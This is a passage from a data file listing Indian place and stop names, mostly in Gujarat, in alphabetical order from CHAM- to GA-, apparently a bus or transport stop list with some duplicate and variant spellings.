"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
